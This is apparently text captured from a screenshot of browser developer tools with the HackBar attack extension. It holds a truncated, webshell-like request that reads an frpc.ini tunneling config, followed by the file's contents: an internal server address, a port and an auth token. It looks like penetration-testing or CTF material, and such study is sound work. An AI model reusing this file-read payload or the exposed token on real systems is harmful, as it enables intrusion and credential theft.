 Elements Console Sources HackBar Network Performance Memory Application
Select an element in the page to inspect it Ctrl + Shift + C
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
>getMessage();};asoutput();die();&j68071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmlua
server_addr = 192.168.239.123
server_port = 7778
token=Xa3BJf2l5enmN6Z7A8mv